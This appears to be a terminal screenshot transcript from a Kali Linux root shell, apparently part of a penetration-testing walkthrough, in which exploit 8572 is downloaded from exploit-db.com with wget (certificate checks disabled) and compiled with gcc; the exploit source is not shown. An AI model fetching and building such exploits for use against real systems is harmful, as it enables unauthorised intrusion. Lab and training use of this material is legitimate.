 root@kali:~# wget --no-check-certificate http://www.exploit-db.com/download/8572 -O exp
loit-8572.c
--2022-05-28 13:25:31--  http://www.exploit-db.com/download/8572
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://www.exploit-db.com/download/8572 [following]
--2022-05-28 13:25:36--  https://www.exploit-db.com/download/8572
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2876 (2.8K) [application/txt]
Saving to: ‘exploit-8572.c’
exploit-8572.c        100%[==========================>]   2.81K  --.-KB/s   in 0s
2022-05-28 13:25:37 (8.56 MB/s) - ‘exploit-8572.c’ saved [2876/2876]
root@kali:~# ls -l exploit-8572.c
-rw-r--r-- 1 root root 2876 May 28 13:25 exploit-8572.c
root@kali:~# gcc exploit-8572.c -o exploit-8572